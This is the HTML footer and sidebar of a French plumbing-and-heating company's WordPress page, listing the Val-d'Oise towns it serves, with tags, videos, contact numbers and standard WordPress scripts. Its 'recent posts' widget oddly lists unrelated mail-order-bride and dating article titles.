<p>Cartographie <a href="https://www.google.com/maps/place/Val-d'Oise/@49.0759457,1.9444744,10.75z/data=!4m5!3m4!1s0x47e6f59ac710fac3:0x30b82c3688b2b70!8m2!3d49.0615901!4d2.1581351" target="_blank" rel="noopener noreferrer">Val d&rsquo;Oise</a> : <a href="https://www.google.com/maps/place/Mairie+d'Argenteuil/@48.9477949,2.2466208,17z/data=!4m5!3m4!1s0x47e6667a9a083acd:0xdf0f8b2c505c74dc!8m2!3d48.9477949!4d2.2488095" target="_blank" rel="noopener noreferrer"> Plan Argenteuil</a> |<a href="https://www.google.com/maps/place/Mairie/@49.0134399,2.2057064,14.5z/data=!4m5!3m4!1s0x47e660ad4ff3046d:0x2b6900cfb7abc62!8m2!3d49.0110276!4d2.1986522" target="_blank" rel="noopener noreferrer">Plan Beauchamp</a> |<a href="https://www.google.com/maps/place/Mairie+de+Cergy/@49.0523974,2.0335222,17z/data=!3m1!4b1!4m5!3m4!1s0x47e6f4904344a423:0x3e938dd6f14d15a0!8m2!3d49.0523939!4d2.0357109" target="_blank" rel="noopener noreferrer">Plan Cergy</a> |  <a href="https://www.google.com/maps/place/Mairie+d'Ermont/@48.9918574,2.2565893,17z/data=!3m1!4b1!4m5!3m4!1s0x47e667a478362ffb:0x4ce1480f47b66ef7!8m2!3d48.9918574!4d2.258778" target="_blank" rel="noopener noreferrer">Plan Ermont</a> |<a href="https://www.google.com/maps/place/Place+de+la+Charmeuse,+95190+Goussainville/@49.0327188,2.4714794,17z/data=!3m1!4b1!4m5!3m4!1s0x47e63ff575ac9621:0x9421c972ccb22920!8m2!3d49.0327153!4d2.4736681" target="_blank" rel="noopener noreferrer">Plan Goussainville</a> | <a href="https://www.google.com/maps/place/H%C3%B4tel+de+Ville+de+Pontoise/@49.0511221,2.0982085,17z/data=!3m1!4b1!4m5!3m4!1s0x47e6f56f9040c315:0x99dfe223a4f0777e!8m2!3d49.0511186!4d2.1003972" target="_blank" rel="noopener noreferrer">Plan Pontoise</a>  | <a href="https://www.google.com/maps/place/Mairie+de+Sarcelles/@48.9974227,2.37611,17z/data=!3m1!4b1!4m5!3m4!1s0x47e669f565c5ef4f:0xde2a17a43db6e2!8m2!3d48.9974227!4d2.3782987" target="_blank" rel="noopener noreferrer">Plan Sarcelles</a> | <a href="https://www.google.com/maps/place/Mairie+de+Saint-Leu-la-For%C3%AAt/@49.0190279,2.2416774,17z/data=!3m1!4b1!4m5!3m4!1s0x47e6678030ce3daf:0x7bf4f68eac37ea89!8m2!3d49.0190244!4d2.2438661" target="_blank" rel="noopener noreferrer">Plan Saint Leu La Forêt</a> |</p>
<h5> </h5>
<h5>Les principales villes d&rsquo;intervention TUYEO en plomberie et chauffage :</h5>
<p class="western"><strong>Plombier-Chauffagiste Argenteuil</strong><br />Plombier-Chauffagiste Bezons<br /><strong>Plombier-Chauffagiste Beauchamp</strong><br />Plombier-Chauffagiste Beaumont-sur-Oise<br /><strong>Plombier-Chauffagiste Cergy</strong><br />Plombier-Chauffagiste Domont<br /><strong>Plombier-Chauffagiste Eaubonne</strong><br />Plombier-Chauffagistee Enghien-les-Bains<br /><strong>Plombier-Chauffagiste Ermont</strong><br />Plombier-Chauffagiste Franconville<br /><strong>Plombier-Chauffagiste Garches</strong><br />Plombier-Chauffagiste Garges-lès-Gonesse<br /><strong>Plombier-Chauffagiste Goussainville</strong><br />Plombier-Chauffagiste Herblay<br /><strong>Plombier-Chauffagiste Louvres</strong><br />Plombier-Chauffagiste Pontoise<br /><strong>Plombier-Chauffagiste Roissy-en-France</strong><br />Plombier-Chauffagiste Saint-Brice-Sous-Forêt<br /><strong>Plombier-Chauffagiste Saint-Gratien</strong><br />Plombier-Chauffagiste Saint-Leu-La-Forêt<br /><strong>Plombier-Chauffagiste Sannois</strong><br />Plombier-Chauffagiste Sarcelles<br /><strong>Plombier-Chauffagiste Vauréal</strong></p>


<p></p>
       </div>

				
	</div><!-- .entry-content -->

				<footer class="entry-footer entry-meta ">
			<span class="cat-links"><i class="fa fa-folder-open"></i> <a href="https://tuyeo.com/category/chauffage/" rel="category tag">Chauffage</a>, <a href="https://tuyeo.com/category/plomberie/depannage/" rel="category tag">Dépannage</a>, <a href="https://tuyeo.com/category/chauffage/depannage-chauffage/" rel="category tag">Dépannage</a>, <a href="https://tuyeo.com/category/chauffage/entretien/" rel="category tag">Entretien</a>, <a href="https://tuyeo.com/category/chauffage/installation/" rel="category tag">Installation</a>, <a href="https://tuyeo.com/category/plomberie/installation-plomberie/" rel="category tag">Installation</a>, <a href="https://tuyeo.com/category/plomberie/" rel="category tag">Plomberie</a>, <a href="https://tuyeo.com/category/plomberie/renovation/" rel="category tag">Rénovation</a> </span><span class="tags-links"><i class="fa fa-tags"></i> <a href="https://tuyeo.com/tag/argenteuil/" rel="tag">Argenteuil</a>, <a href="https://tuyeo.com/tag/beauchamp/" rel="tag">beauchamp</a>, <a href="https://tuyeo.com/tag/bezons/" rel="tag">Bezons</a>, <a href="https://tuyeo.com/tag/cergy/" rel="tag">Cergy</a>, <a href="https://tuyeo.com/tag/chauffagiste/" rel="tag">chauffagiste</a>, <a href="https://tuyeo.com/tag/depannage/" rel="tag">dépannage</a>, <a href="https://tuyeo.com/tag/domont/" rel="tag">Domont</a>, <a href="https://tuyeo.com/tag/eaubonne/" rel="tag">Eaubonne</a>, <a href="https://tuyeo.com/tag/enghien-les-bains/" rel="tag">Enghien-les-Bains</a>, <a href="https://tuyeo.com/tag/entretien/" rel="tag">entretien</a>, <a href="https://tuyeo.com/tag/ermont/" rel="tag">Ermont</a>, <a href="https://tuyeo.com/tag/franconville/" rel="tag">Franconville</a>, <a href="https://tuyeo.com/tag/garches/" rel="tag">Garches</a>, <a href="https://tuyeo.com/tag/garges-les-gonesse/" rel="tag">Garges-lès-Gonesse</a>, <a href="https://tuyeo.com/tag/goussainville/" rel="tag">Goussainville</a>, <a href="https://tuyeo.com/tag/herblay/" rel="tag">Herblay</a>, <a href="https://tuyeo.com/tag/louvres/" rel="tag">Louvres</a>, <a href="https://tuyeo.com/tag/plan/" rel="tag">plan</a>, <a href="https://tuyeo.com/tag/plombier/" rel="tag">plombier</a>, <a href="https://tuyeo.com/tag/pontoise/" rel="tag">Pontoise</a>, <a href="https://tuyeo.com/tag/roissy-en-france/" rel="tag">Roissy-en-France</a>, <a href="https://tuyeo.com/tag/saint-leu-la-foret/" rel="tag">saint leu la foret</a>, <a href="https://tuyeo.com/tag/saint-brice/" rel="tag">Saint- Brice</a>, <a href="https://tuyeo.com/tag/sannois/" rel="tag">Sannois</a>, <a href="https://tuyeo.com/tag/sarcelles/" rel="tag">Sarcelles</a>, <a href="https://tuyeo.com/tag/val-doise/" rel="tag">Val d'Oise</a>, <a href="https://tuyeo.com/tag/vaureal/" rel="tag">Vauréal</a> </span>		</footer><!-- .entry-footer -->
	</article><!-- #post-## -->
			
	
		
		</main><!-- #main -->
	</div><!-- #primary -->

	         <div id="secondary" class="widget-area five columns" role="complementary">
	
	<div class="left-sidebar">
	
		<aside id="media_image-2" class="widget widget_media_image"><img width="150" height="150" src="https://tuyeo.com/wp-content/uploads/2017/12/tuyeo-logo-vertical-150p.png" class="image wp-image-15  attachment-full size-full" alt="logo tuyéo plombier chauffagiste" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://tuyeo.com/wp-content/uploads/2017/12/tuyeo-logo-vertical-150p.png 150w, https://tuyeo.com/wp-content/uploads/2017/12/tuyeo-logo-vertical-150p-100x100.png 100w" sizes="auto, (max-width: 150px) 100vw, 150px" /></aside><aside id="media_video-4" class="widget widget_media_video"><h3 class="widget-title">Rénovation : un wc suspendu !</h3><div style="width:100%;" class="wp-video"><video class="wp-video-shortcode" id="video-88-1" preload="metadata" controls="controls"><source type="video/youtube" src="https://www.youtube.com/watch?v=DeW0CIAlbkA&#038;_=1" /><a href="https://www.youtube.com/watch?v=DeW0CIAlbkA">https://www.youtube.com/watch?v=DeW0CIAlbkA</a></video></div></aside><aside id="media_video-3" class="widget widget_media_video"><h3 class="widget-title">Projet d&rsquo;installation chaudière gaz</h3><div style="width:100%;" class="wp-video"><video class="wp-video-shortcode" id="video-88-2" preload="metadata" controls="controls"><source type="video/youtube" src="https://www.youtube.com/watch?v=GOYZpZxVpR0&#038;_=2" /><a href="https://www.youtube.com/watch?v=GOYZpZxVpR0">https://www.youtube.com/watch?v=GOYZpZxVpR0</a></video></div></aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Articles récents</h3>
		<ul>
											<li>
					<a href="https://tuyeo.com/thai-brides-expose-your-remarkable-match-with-thailander-girls-designed-for-marriage/">Thai Brides: Expose Your Remarkable Match With Thailänder Girls Designed for Marriage</a>
									</li>
											<li>
					<a href="https://tuyeo.com/russian-brides-just-about-everything-to-learn-regarding-courting-russian-woman/">Russian Brides Just about everything To Learn Regarding Courting Russian Woman</a>
									</li>
											<li>
					<a href="https://tuyeo.com/mailbox-order-birdes-to-be-the-advantages-disadvantages/">Mailbox Order Birdes-to-be: The Advantages &#038; Disadvantages</a>
									</li>
											<li>
					<a href="https://tuyeo.com/spouses-for-sale-ethnographic-research-of-british-well-liked-divorce-samuel-pyeatt-menefee-9780631133018-amazon-online-com-ebooks/">Spouses For Sale: Ethnographic Research Of British Well-liked Divorce: Samuel Pyeatt Menefee: 9780631133018: Amazon online Com: Ebooks</a>
									</li>
											<li>
					<a href="https://tuyeo.com/on-the-lookout-for-greatest-globally-dating-websites-and-programs-of-2024/">on the lookout for Greatest Globally Dating Websites And Programs Of 2024</a>
									</li>
					</ul>

		</aside>
	</div>

</div><!-- #secondary -->
	

	
	</div><!-- #content -->
</div>
	<footer id="colophon" class="site-footer footer-image " role="contentinfo">
	 		<div class="footer-top">
			<div class="container">
				
		<div class="four columns">
			<aside id="search-2" class="widget widget_search"><h3 class="widget-title">Trouver&#8230;</h3><form role="search" method="get" class="search-form" action="https://tuyeo.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search  &hellip;" value="" name="s">
	</label>
	<span class="fa fa-search btn-search"><input type="submit" class="search-submit" value=""></span>
</form>
</aside><aside id="pages-2" class="widget widget_pages"><h3 class="widget-title">Pages</h3>
			<ul>
				<li class="page_item page-item-2"><a href="https://tuyeo.com/">Tuyéo : votre plombier chauffagiste</a></li>
<li class="page_item page-item-18"><a href="https://tuyeo.com/plomberie/">Plomberie</a></li>
<li class="page_item page-item-20"><a href="https://tuyeo.com/chauffage/">Chauffage</a></li>
<li class="page_item page-item-22"><a href="https://tuyeo.com/interventions/">NOS TARIFS</a></li>
<li class="page_item page-item-24"><a href="https://tuyeo.com/contact/">Contacts</a></li>
			</ul>

			</aside>		
		</div>


		<div class="four columns">
			<aside id="tag_cloud-2" class="widget widget_tag_cloud"><h3 class="widget-title">Cliquez et trouvez les articles thématiques</h3><div class="tagcloud"><a href="https://tuyeo.com/tag/appartement/" class="tag-cloud-link tag-link-206 tag-link-position-1" style="font-size: 13.384615384615pt;" aria-label="appartement (3 éléments)">appartement</a>
<a href="https://tuyeo.com/tag/ballon-deau-chaude/" class="tag-cloud-link tag-link-167 tag-link-position-2" style="font-size: 13.384615384615pt;" aria-label="ballon d&#039;eau chaude (3 éléments)">ballon d&#039;eau chaude</a>
<a href="https://tuyeo.com/tag/bosqui/" class="tag-cloud-link tag-link-195 tag-link-position-3" style="font-size: 15.179487179487pt;" aria-label="bosqui (4 éléments)">bosqui</a>
<a href="https://tuyeo.com/tag/canalisation/" class="tag-cloud-link tag-link-29 tag-link-position-4" style="font-size: 15.179487179487pt;" aria-label="canalisation (4 éléments)">canalisation</a>
<a href="https://tuyeo.com/tag/chaudiere/" class="tag-cloud-link tag-link-203 tag-link-position-5" style="font-size: 13.384615384615pt;" aria-label="chaudière (3 éléments)">chaudière</a>
<a href="https://tuyeo.com/tag/chaudiere-gaz/" class="tag-cloud-link tag-link-33 tag-link-position-6" style="font-size: 13.384615384615pt;" aria-label="chaudière gaz (3 éléments)">chaudière gaz</a>
<a href="https://tuyeo.com/tag/chauffage/" class="tag-cloud-link tag-link-9 tag-link-position-7" style="font-size: 19.666666666667pt;" aria-label="chauffage (8 éléments)">chauffage</a>
<a href="https://tuyeo.com/tag/chauffagiste/" class="tag-cloud-link tag-link-11 tag-link-position-8" style="font-size: 21.282051282051pt;" aria-label="chauffagiste (10 éléments)">chauffagiste</a>
<a href="https://tuyeo.com/tag/chauffe-bain-gaz/" class="tag-cloud-link tag-link-32 tag-link-position-9" style="font-size: 11.230769230769pt;" aria-label="chauffe-bain gaz (2 éléments)">chauffe-bain gaz</a>
<a href="https://tuyeo.com/tag/chauffe-eau/" class="tag-cloud-link tag-link-132 tag-link-position-10" style="font-size: 13.384615384615pt;" aria-label="chauffe-eau (3 éléments)">chauffe-eau</a>
<a href="https://tuyeo.com/tag/contrat/" class="tag-cloud-link tag-link-31 tag-link-position-11" style="font-size: 13.384615384615pt;" aria-label="contrat (3 éléments)">contrat</a>
<a href="https://tuyeo.com/tag/contrat-entretien/" class="tag-cloud-link tag-link-194 tag-link-position-12" style="font-size: 11.230769230769pt;" aria-label="contrat entretien (2 éléments)">contrat entretien</a>
<a href="https://tuyeo.com/tag/coursaide-service/" class="tag-cloud-link tag-link-171 tag-link-position-13" style="font-size: 8pt;" aria-label="Coursaide service (1 élément)">Coursaide service</a>
<a href="https://tuyeo.com/tag/devis/" class="tag-cloud-link tag-link-208 tag-link-position-14" style="font-size: 11.230769230769pt;" aria-label="devis (2 éléments)">devis</a>
<a href="https://tuyeo.com/tag/devis-gratuit/" class="tag-cloud-link tag-link-198 tag-link-position-15" style="font-size: 13.384615384615pt;" aria-label="devis gratuit (3 éléments)">devis gratuit</a>
<a href="https://tuyeo.com/tag/deboucher/" class="tag-cloud-link tag-link-27 tag-link-position-16" style="font-size: 11.230769230769pt;" aria-label="déboucher (2 éléments)">déboucher</a>
<a href="https://tuyeo.com/tag/declaration/" class="tag-cloud-link tag-link-174 tag-link-position-17" style="font-size: 8pt;" aria-label="déclaration (1 élément)">déclaration</a>
<a href="https://tuyeo.com/tag/degats-des-eaux/" class="tag-cloud-link tag-link-169 tag-link-position-18" style="font-size: 11.230769230769pt;" aria-label="dégâts des eaux (2 éléments)">dégâts des eaux</a>
<a href="https://tuyeo.com/tag/depannage/" class="tag-cloud-link tag-link-7 tag-link-position-19" style="font-size: 17.871794871795pt;" aria-label="dépannage (6 éléments)">dépannage</a>
<a href="https://tuyeo.com/tag/eau/" class="tag-cloud-link tag-link-10 tag-link-position-20" style="font-size: 11.230769230769pt;" aria-label="eau (2 éléments)">eau</a>
<a href="https://tuyeo.com/tag/entretien/" class="tag-cloud-link tag-link-17 tag-link-position-21" style="font-size: 18.769230769231pt;" aria-label="entretien (7 éléments)">entretien</a>
<a href="https://tuyeo.com/tag/ermont/" class="tag-cloud-link tag-link-50 tag-link-position-22" style="font-size: 11.230769230769pt;" aria-label="Ermont (2 éléments)">Ermont</a>
<a href="https://tuyeo.com/tag/faire-des-economies/" class="tag-cloud-link tag-link-172 tag-link-position-23" style="font-size: 8pt;" aria-label="faire des économies (1 élément)">faire des économies</a>
<a href="https://tuyeo.com/tag/fioul/" class="tag-cloud-link tag-link-14 tag-link-position-24" style="font-size: 11.230769230769pt;" aria-label="fioul (2 éléments)">fioul</a>
<a href="https://tuyeo.com/tag/fuite/" class="tag-cloud-link tag-link-25 tag-link-position-25" style="font-size: 18.769230769231pt;" aria-label="fuite (7 éléments)">fuite</a>
<a href="https://tuyeo.com/tag/gare-de-sarcelles-saint-brice/" class="tag-cloud-link tag-link-145 tag-link-position-26" style="font-size: 8pt;" aria-label="Gare de Sarcelles-Saint-Brice (1 élément)">Gare de Sarcelles-Saint-Brice</a>
<a href="https://tuyeo.com/tag/gaz/" class="tag-cloud-link tag-link-13 tag-link-position-27" style="font-size: 13.384615384615pt;" aria-label="gaz (3 éléments)">gaz</a>
<a href="https://tuyeo.com/tag/histoire/" class="tag-cloud-link tag-link-220 tag-link-position-28" style="font-size: 11.230769230769pt;" aria-label="histoire (2 éléments)">histoire</a>
<a href="https://tuyeo.com/tag/lavabo/" class="tag-cloud-link tag-link-65 tag-link-position-29" style="font-size: 13.384615384615pt;" aria-label="lavabo (3 éléments)">lavabo</a>
<a href="https://tuyeo.com/tag/maintenance/" class="tag-cloud-link tag-link-40 tag-link-position-30" style="font-size: 11.230769230769pt;" aria-label="maintenance (2 éléments)">maintenance</a>
<a href="https://tuyeo.com/tag/maison/" class="tag-cloud-link tag-link-181 tag-link-position-31" style="font-size: 15.179487179487pt;" aria-label="maison (4 éléments)">maison</a>
<a href="https://tuyeo.com/tag/paris/" class="tag-cloud-link tag-link-63 tag-link-position-32" style="font-size: 11.230769230769pt;" aria-label="paris (2 éléments)">paris</a>
<a href="https://tuyeo.com/tag/plomberie/" class="tag-cloud-link tag-link-8 tag-link-position-33" style="font-size: 18.769230769231pt;" aria-label="plomberie (7 éléments)">plomberie</a>
<a href="https://tuyeo.com/tag/plombier/" class="tag-cloud-link tag-link-12 tag-link-position-34" style="font-size: 22pt;" aria-label="plombier (11 éléments)">plombier</a>
<a href="https://tuyeo.com/tag/plombier-experimente/" class="tag-cloud-link tag-link-170 tag-link-position-35" style="font-size: 8pt;" aria-label="plombier expérimenté (1 élément)">plombier expérimenté</a>
<a href="https://tuyeo.com/tag/radiateur/" class="tag-cloud-link tag-link-204 tag-link-position-36" style="font-size: 11.230769230769pt;" aria-label="radiateur (2 éléments)">radiateur</a>
<a href="https://tuyeo.com/tag/robinet/" class="tag-cloud-link tag-link-28 tag-link-position-37" style="font-size: 17.871794871795pt;" aria-label="robinet (6 éléments)">robinet</a>
<a href="https://tuyeo.com/tag/salle-de-bain/" class="tag-cloud-link tag-link-67 tag-link-position-38" style="font-size: 15.179487179487pt;" aria-label="salle de bain (4 éléments)">salle de bain</a>
<a href="https://tuyeo.com/tag/sarcelles/" class="tag-cloud-link tag-link-61 tag-link-position-39" style="font-size: 11.230769230769pt;" aria-label="Sarcelles (2 éléments)">Sarcelles</a>
<a href="https://tuyeo.com/tag/to-do-list/" class="tag-cloud-link tag-link-173 tag-link-position-40" style="font-size: 8pt;" aria-label="to do list (1 élément)">to do list</a>
<a href="https://tuyeo.com/tag/tuyau/" class="tag-cloud-link tag-link-168 tag-link-position-41" style="font-size: 11.230769230769pt;" aria-label="tuyau (2 éléments)">tuyau</a>
<a href="https://tuyeo.com/tag/tuyaux/" class="tag-cloud-link tag-link-70 tag-link-position-42" style="font-size: 11.230769230769pt;" aria-label="tuyaux (2 éléments)">tuyaux</a>
<a href="https://tuyeo.com/tag/tuyeo/" class="tag-cloud-link tag-link-137 tag-link-position-43" style="font-size: 15.179487179487pt;" aria-label="tuyeo (4 éléments)">tuyeo</a>
<a href="https://tuyeo.com/tag/val-doise/" class="tag-cloud-link tag-link-43 tag-link-position-44" style="font-size: 11.230769230769pt;" aria-label="Val d&#039;Oise (2 éléments)">Val d&#039;Oise</a>
<a href="https://tuyeo.com/tag/vaureal/" class="tag-cloud-link tag-link-62 tag-link-position-45" style="font-size: 11.230769230769pt;" aria-label="Vauréal (2 éléments)">Vauréal</a></div>
</aside>		
		</div>


		<div class="four columns">
			<aside id="media_video-2" class="widget widget_media_video"><h3 class="widget-title">Chauffage : le choix du gaz en 2018</h3><div style="width:100%;" class="wp-video"><video class="wp-video-shortcode" id="video-88-3" preload="metadata" controls="controls"><source type="video/youtube" src="https://www.youtube.com/watch?v=Hjh4KhW1y-U&#038;_=3" /><a href="https://www.youtube.com/watch?v=Hjh4KhW1y-U">https://www.youtube.com/watch?v=Hjh4KhW1y-U</a></video></div></aside>		
		</div>


		<div class="four columns">
			<aside id="media_video-5" class="widget widget_media_video"><h3 class="widget-title">Rénovation : douche à l&rsquo;italienne</h3><div style="width:100%;" class="wp-video"><video class="wp-video-shortcode" id="video-88-4" preload="metadata" controls="controls"><source type="video/youtube" src="https://www.youtube.com/watch?v=odtJe8bNIU4&#038;_=4" /><a href="https://www.youtube.com/watch?v=odtJe8bNIU4">https://www.youtube.com/watch?v=odtJe8bNIU4</a></video></div></aside>		
		</div>


		
			</div>
		</div>
			<div class="footer-bottom copy">
			<div class="container">
				<div class="eight columns">
												<p>NOUVEAUX NUMÉROS DE TÉLÉPHONES DÉPANNAGE : 07 67 40 29 08 (plomberie-chauffage) ou le 07.67.40.74.70 (chauffage) • 2010-2019 • Site édité par l'Entreprise BOSQUI • Mentions légales : voir rubrique contact •</p>
										</div>
				<div class="footer-right eight columns">      
									</div>
			</div>
		</div>
					<div class="scroll-to-top"><i class="fa fa-angle-up"></i></div><!-- .scroll-to-top -->
			</footer><!-- #colophon -->

	
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/boxy/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://tuyeo.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://tuyeo.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://tuyeo.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-06 12:02:14+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/tuyeo.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://tuyeo.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://tuyeo.com/wp-content/themes/boxy/js/navigation.js?ver=20120206" id="boxy-navigation-js"></script>
<script type="text/javascript" src="https://tuyeo.com/wp-content/themes/boxy/js/skip-link-focus-fix.js?ver=20130115" id="boxy-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://tuyeo.com/wp-content/themes/boxy/js/jquery.flexslider-min.js?ver=2.2.2" id="jquery-flexslider-js"></script>
<script type="text/javascript" src="https://tuyeo.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://tuyeo.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://tuyeo.com/wp-content/themes/boxy/js/custom.js?ver=1.0" id="boxy-custom-js"></script>
<script type="text/javascript" src="https://tuyeo.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://tuyeo.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"fr","strings":{"mejs.download-file":"T\u00e9l\u00e9charger le fichier","mejs.install-flash":"Vous utilisez un navigateur qui n\u2019a pas le lecteur Flash activ\u00e9 ou install\u00e9. Veuillez activer votre extension Flash ou t\u00e9l\u00e9charger la derni\u00e8re version \u00e0 partir de cette adresse\u00a0: https://get.adobe.com/flashplayer/","mejs.fullscreen":"Plein \u00e9cran","mejs.play":"Lecture","mejs.pause":"Pause","mejs.time-slider":"Curseur de temps","mejs.time-help-text":"Utilisez les fl\u00e8ches droite/gauche pour avancer d\u2019une seconde, haut/bas pour avancer de dix secondes.","mejs.live-broadcast":"\u00c9mission en direct","mejs.volume-help-text":"Utilisez les fl\u00e8ches haut/bas pour augmenter ou diminuer le volume.","mejs.unmute":"R\u00e9activer le son","mejs.mute":"Muet","mejs.volume-slider":"Curseur de volume","mejs.video-player":"Lecteur vid\u00e9o","mejs.audio-player":"Lecteur audio","mejs.captions-subtitles":"L\u00e9gendes/Sous-titres","mejs.captions-chapters":"Chapitres","mejs.none":"Aucun","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanais","mejs.arabic":"Arabe","mejs.belarusian":"Bi\u00e9lorusse","mejs.bulgarian":"Bulgare","mejs.catalan":"Catalan","mejs.chinese":"Chinois","mejs.chinese-simplified":"Chinois (simplifi\u00e9)","mejs.chinese-traditional":"Chinois (traditionnel)","mejs.croatian":"Croate","mejs.czech":"Tch\u00e8que","mejs.danish":"Danois","mejs.dutch":"N\u00e9erlandais","mejs.english":"Anglais","mejs.estonian":"Estonien","mejs.filipino":"Filipino","mejs.finnish":"Finnois","mejs.french":"Fran\u00e7ais","mejs.galician":"Galicien","mejs.german":"Allemand","mejs.greek":"Grec","mejs.haitian-creole":"Cr\u00e9ole ha\u00eftien","mejs.hebrew":"H\u00e9breu","mejs.hindi":"Hindi","mejs.hungarian":"Hongrois","mejs.icelandic":"Islandais","mejs.indonesian":"Indon\u00e9sien","mejs.irish":"Irlandais","mejs.italian":"Italien","mejs.japanese":"Japonais","mejs.korean":"Cor\u00e9en","mejs.latvian":"Letton","mejs.lithuanian":"Lituanien","mejs.macedonian":"Mac\u00e9donien","mejs.malay":"Malais","mejs.maltese":"Maltais","mejs.norwegian":"Norv\u00e9gien","mejs.persian":"Perse","mejs.polish":"Polonais","mejs.portuguese":"Portugais","mejs.romanian":"Roumain","mejs.russian":"Russe","mejs.serbian":"Serbe","mejs.slovak":"Slovaque","mejs.slovenian":"Slov\u00e9nien","mejs.spanish":"Espagnol","mejs.swahili":"Swahili","mejs.swedish":"Su\u00e9dois","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turc","mejs.ukrainian":"Ukrainien","mejs.vietnamese":"Vietnamien","mejs.welsh":"Ga\u00e9lique","mejs.yiddish":"Yiddish"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://tuyeo.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://tuyeo.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://tuyeo.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.9" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://tuyeo.com/wp-includes/js/mediaelement/renderers/vimeo.min.js?ver=4.2.17" id="mediaelement-vimeo-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://tuyeo.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return 